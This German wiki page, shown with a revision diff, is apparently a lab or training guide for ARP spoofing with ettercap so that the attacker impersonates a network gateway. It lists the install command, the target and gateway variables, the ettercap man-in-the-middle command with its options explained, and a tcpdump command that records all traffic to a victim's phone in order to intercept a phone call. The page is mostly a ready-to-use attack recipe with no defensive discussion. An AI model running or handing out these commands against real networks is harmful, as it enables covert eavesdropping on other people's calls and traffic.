Arpspoofing mit Ettercap Gateway vorgauckeln: Unterschied zwischen den Versionen

Zur Navigation springen

Zur Suche springen

(→Befehl) |

|||

| Zeile 27: | Zeile 27: | ||

*GATEWAY=10.81.0.1 | *GATEWAY=10.81.0.1 | ||

*INTERFACE=enp0s31f6 | *INTERFACE=enp0s31f6 | ||

| + | ==Attacke== | ||

| + | *ettercap -i $INTERFACE -Tq -M ARP /$CLIENT// /$GATEWAY// | ||

| + | ==Spoofing== | ||

| + | *sudo tcpdump -ni enp0s31f6 host 10.81.31.6 -s 1500 -w intercept.cap | ||

Version vom 14. September 2023, 13:35 Uhr

benötigtes Paket

- apt-get install ettercap-graphical

- CLIENT=10.0.10.104

- GATEWAY=10.0.10.1

- INTERFACE=eth0

Befehl

- ettercap -i $INTERFACE -Tq -M ARP /$CLIENT// /$GATEWAY//

optionen -i eth0 = Interface -T = Textmodus -q = still -M arp = ARP Spoofing

Telefongespräch mitschneiden



Versuchsaufbau

Vorgehensweise

- Wir müssen uns in der selben Broadcastdomain befinden.

- Wir starten eine Man in the Middle Attacke.

- Sie wird über Arpspoofing umgesetzt.

- Der Verkehr zum Telefon von Alice wird, mit tcpdump, komplett mitgeschnitten.

- Wir werten ihn später mit wireshark aus.

Variablen

- CLIENT=10.81.31.6

- GATEWAY=10.81.0.1

- INTERFACE=enp0s31f6

Attacke

- ettercap -i $INTERFACE -Tq -M ARP /$CLIENT// /$GATEWAY//

Spoofing

- sudo tcpdump -ni enp0s31f6 host 10.81.31.6 -s 1500 -w intercept.cap